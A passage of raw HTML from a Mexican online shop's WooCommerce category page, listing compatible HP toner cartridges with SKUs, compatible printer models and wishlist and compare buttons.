					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>126a 130a</p>
<p>Compatible con impresoras HP Hewlett Packard CP1025NW M275 M175nw M177fw M176n – Canon i-Sensys LBP 7010C / LBP 7018C</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3879 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf362a product_tag-color-laserjet-enterprise-m533x product_tag-color-laserjet-enterprise-m552dn product_tag-color-laserjet-enterprise-m553dh product_tag-color-laserjet-enterprise-m553dn product_tag-color-laserjet-enterprise-m553n product_tag-color-laserjet-enterprise-m553x product_tag-color-laserjet-enterprise-m577dn product_tag-color-laserjet-enterprise-m577f product_tag-color-laserjet-enterprise-m577z product_tag-color-laserjet-managed-m553xm product_tag-color-laserjet-managed-mfp-m553dnm product_tag-color-laserjet-managed-mfp-m577dnm product_tag-hp product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577c product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577z first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF362A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3879 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3879"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3879,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3879&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3879"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3879"
		class="compare button  "
		data-product_id="3879"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3879" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" title="Cartucho de Toner Compatible CF362A AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF362A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/">Cartucho de Toner Compatible CF362A AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3879" data-quantity="1" class="button product_type_simple" data-product_id="3879" data-product_sku="CF362A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF362A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3879" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CF362A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF362A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CF362A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/">Cartucho de Toner Compatible CF362A AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>508A</p>
<p>HP Laser Jet Color M553dn / M553dh / M577dn</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3879" data-quantity="1" class="button product_type_simple" data-product_id="3879" data-product_sku="CF362A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CF362A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3879" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3879 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3879"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3879,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3879&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3879"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3879"
		class="compare button  "
		data-product_id="3879"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3879" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf362a-amarillo/" title="Cartucho de Toner Compatible CF362A AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3877 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf400x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF400X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/">Cartucho de Toner Compatible  CF400X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3877" data-quantity="1" class="button product_type_simple" data-product_id="3877" data-product_sku="UNIVHPCL84" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF400X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3877" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3877,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3877&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3877"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3877"
		class="compare button  "
		data-product_id="3877"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3877" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" title="Cartucho de Toner Compatible  CF400X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3878 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf363a product_tag-color-laserjet-enterprise-m533x product_tag-color-laserjet-enterprise-m552dn product_tag-color-laserjet-enterprise-m553dh product_tag-color-laserjet-enterprise-m553dn product_tag-color-laserjet-enterprise-m553n product_tag-color-laserjet-enterprise-m553x product_tag-color-laserjet-enterprise-m577dn product_tag-color-laserjet-enterprise-m577f product_tag-color-laserjet-enterprise-m577z product_tag-color-laserjet-managed-m553xm product_tag-color-laserjet-managed-mfp-m553dnm product_tag-color-laserjet-managed-mfp-m577dnm product_tag-hp product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577c product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577z first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF363A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3878 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3878"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3878,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3878&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3878"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3878"
		class="compare button  "
		data-product_id="3878"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3878" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" title="Cartucho de Toner Compatible  CF363A MAGENTA">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF363A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/">Cartucho de Toner Compatible  CF363A MAGENTA</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3878" data-quantity="1" class="button product_type_simple" data-product_id="3878" data-product_sku="CF363A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF363A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3878" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF363A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF363A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF363A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf363a-magenta/">Cartucho de Toner Compatible  CF363A MAGENTA</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>508A</p>
<p>HP Laser Jet Color M553dn / M553dh / M577dn</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
